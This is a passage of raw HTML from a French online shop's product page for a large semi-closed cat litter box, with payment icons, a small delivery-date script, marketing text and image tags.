d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23565003424063__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Livraison entre <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="10"
  data-date-format="dd_mm"
  data-day-labels="Lundi, Mardi, Mercredi, Jeudi, Vendredi, Samedi, Dimanche"
  data-month-labels="Janvier, Février, Mars, Avril, Mai, Juin, Juillet, Août, Septembre, Octobre, Novembre, Décembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Livraison entre <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23565003424063__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  
    <h2>Bac à litière semi-fermé de grande capacité pour chat – Découverte et Caractéristiques</h2>
    <p>Découvrez les <strong>Bac à litière semi-fermé de grande capacité pour chat</strong>, un accessoire incontournable qui allie style et fonctionnalité.</p>
    <h3>Caractéristiques Principales des Bac à litière semi-fermé de grande capacité pour chat</h3>
    <ul>
    <li>BAC A LITIÈRE SEMI-FERMÉ DE GRANDE CAPACITÉ POUR CHAT
 Le bac à litière semi-fermé de grande capacité pour chat est conçu pour offrir à votre félin un espace propre et confortable</li>
<li>Doté d'un design semi-fermé, il assure l'intimité de votre chat tout en empêchant les éclaboussures et les odeurs de se propager dans votre maison</li>
<li>Sa grande capacité permet d'accueillir une quantité suffisante de litière, assurant ainsi une utilisation prolongée sans avoir à le vider fréquemment</li>
    </ul>
    <h4>La Qualité et l'Élégance des Bac à litière semi-fermé de grande capacité pour chat</h4>
    <p>Ce produit a été conçu avec attention pour garantir une qualité supérieure, ajoutant une touche d'élégance à votre quotidien.</p>
    
<p>Découvrez notre Bac à litière semi-fermé de grande capacité pour chat, un choix parfait pour les amoureux des animaux. Conçu avec soin, notre produit allie fonctionnalité et style pour offrir une expérience exceptionnelle à votre compagnon.</p>
<p>Ce produit se distingue par sa qualité supérieure, garantissant durabilité et confort. N'attendez plus pour offrir le meilleur à votre animal de compagnie.</p>
<p><strong>Caractéristiques :</strong></p>
<ul>
<li>Haute qualité de fabrication</li>
<li>Design moderne et élégant</li>
<li>Confort optimal pour votre animal</li>
<li>Facile à utiliser et à entretenir</li>
</ul>
<p>Parcourez notre sélection et trouvez le produit parfait pour votre fidèle compagnon. Achetez maintenant et profitez d'une livraison rapide!</p>
                </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_P9UVRw-template--23565003424063__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Livraison
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_P9UVRw-template--23565003424063__main">
                    <p>Nous livrons dans un délais de 4 à 10 jours ouvrés en France métropolitaine. La livraison est gratuite pour toutes les commandes!</p>
                    
                  </div>
                </details>
              </div><a href="/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23565003424063__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23565003424063__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&width=550 550w,//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&width=1445"
    alt="Bac à litière semi-fermé de grande capacité pour chat"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36641028833599"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&width=550 550w,//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&width=1445"
